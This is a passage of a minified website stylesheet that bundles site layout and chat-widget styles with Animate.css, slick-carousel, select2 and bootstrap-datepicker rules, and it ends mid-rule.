(min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr 